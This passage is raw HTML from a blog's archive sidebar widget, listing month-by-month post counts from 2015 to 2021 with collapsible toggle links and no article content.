<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1630425600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1627747200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1622476800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1617206400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1612108800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1609430400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1577808000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1606752000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1596211200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1593532800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1590940800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1588262400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1585670400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1580486400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1577808000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1546272000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1575129600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1572537600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1569859200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1567267200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1564588800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1559318400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1551369600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1546272000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1514736000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1543593600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1538323200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1535731200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1533052800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1530374400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1527782400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1525104000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1522512000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1519833600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1517414400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1514736000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1483200000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1512057600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1509465600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1506787200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1504195200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1498838400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1496246400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1493568000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1485878400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1451577600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1480521600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1477929600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1475251200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1472659200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1469980800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1467302400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1464710400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1462032000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1459440000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1456761600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1454256000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1451577600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1420041600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1448899200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1446307200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1443628800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1441036800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1435680000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1427817600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1425139200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1420041600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
